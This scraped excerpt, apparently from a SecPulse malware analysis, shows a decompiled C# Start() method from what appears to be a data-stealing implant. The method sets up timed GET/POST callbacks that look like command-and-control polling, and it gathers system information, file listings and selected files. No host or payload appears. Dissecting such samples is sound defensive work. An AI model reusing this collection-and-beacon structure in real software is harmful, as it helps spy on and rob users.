 2 // Token: 0x0600001E RID: 30 RVA: 0x000029CC File Offset: 0x00000BCC
3 public void Start()
4 {
5 try
6 {
7 this._settings = Settings.LoadSettings();
8 this._getTimer = new Timer(new TimerCallback(this.GetTimerCallback), null, 5000, -1);
9 this._postTimer = new Timer(new TimerCallback(this.PostTimerCallback), null, 5000, -1);
10 if (this._settings.DoSysInfo)
11 {
12 this.WriteSysInfo();
13 this._settings.DoSysInfo = false;
14 this._settings.Save();
15 }
16 if (this._settings.DoFileSelection)
17 {
18 this.WriteFileListing();
19 this.WriteSelectedFiles();
20 this._settings.DoFileSelection = false;
21 this._settings.Save();
22 }
23 Thread.Sleep(-1);
24 }
25 finally
26 {
27 try
28 {
29 this._getTimer.Dispose();
30 this._postTimer.Dispose();
31 }
32 catch
33 {
34 }
35 }
36 }
37
SecPulse安全脉搏